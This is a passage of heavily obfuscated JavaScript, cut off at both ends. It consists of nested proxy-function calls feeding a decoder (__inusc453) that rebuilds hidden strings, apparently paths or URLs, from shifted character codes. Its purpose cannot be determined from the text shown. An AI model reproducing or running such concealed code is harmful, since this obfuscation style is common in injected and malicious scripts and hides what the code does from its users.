x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11eefe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xfe,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x